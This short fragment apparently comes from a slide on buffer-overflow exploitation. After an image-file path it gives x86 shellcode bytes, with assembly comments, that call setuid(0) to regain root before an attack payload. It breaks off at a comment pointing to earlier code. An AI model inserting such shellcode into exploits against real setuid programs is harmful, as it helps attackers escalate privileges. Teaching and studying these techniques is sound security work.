 shellcode= (
"\x31\xc0" # xorl %eax,%eax
"\x31\xdb" # xorl %ebx,%ebx
"\xb0\xd5" # movb $0xd5,%al
"\xcd\x80" # int $0x80
#---- The code below is the same as the one shown before ---